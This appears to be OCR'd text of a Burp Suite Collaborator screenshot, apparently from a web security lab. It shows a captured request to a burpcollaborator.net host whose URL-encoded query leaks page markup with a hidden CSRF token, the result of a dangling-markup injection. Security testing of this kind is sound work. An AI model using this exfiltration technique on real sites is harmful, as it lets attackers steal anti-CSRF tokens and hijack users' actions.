 575 2021-Feb-18 03:11:37 UTC HTTP 58bqpzg2y7rkjz1ffo97gcsnkeq4et
576 2021-Feb-18 03:11:37 UTC HTTP 58bqpzg2y7rkjz1ffo97gcsnkeq4et
577 2021-Feb-18 03:11:41 UTC HTTP 58bqpzg2y7rkjz1ffo97gcsnkeq4et
578 2021-Feb-18 03:11:44 UTC HTTP 58bqpzg2y7rkjz1ffo97gcsnkeq4et
579 2021-Feb-18 03:11:50 UTC HTTP 58bqpzg2y7rkjz1ffo97gcsnkeq4et
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?
%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%3Cinput%20required%20type%3D%22hidden%22%2
0name%3D%22csrf%22%20value%3D%22yda9ZQLTDugPFtoh582JFbAmi2oAf67l%22%
3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%3Cbutton%20class%3D HTTP/1.1
2 Host: 58bqpzg2y7rkjz1ffo97gcsnkeq4et.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
5 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Sec-Fetch-Site: cross-site
Search... 0 highlights
INSPECTOR
DECODED FROM: URL encoding
">
<input req
uired type="hidden" name="csrf" value=
"yda9ZQLTDugPFtoh582JFbAmi2oAf67l">
<button cl
ass=
Query Parameters (1)
Close